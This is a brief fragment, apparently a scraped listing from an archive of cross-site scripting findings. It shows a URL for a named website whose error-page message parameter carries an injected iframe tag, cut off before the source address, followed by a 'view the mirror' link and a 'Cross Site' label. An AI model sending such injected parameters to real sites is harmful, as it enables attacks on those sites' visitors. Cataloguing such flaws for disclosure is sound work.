
URL: http://www.soul-chic.com/error.asp?msg=<iframe src="htt
Click here to view the mirror
Cross Site 
Advertisements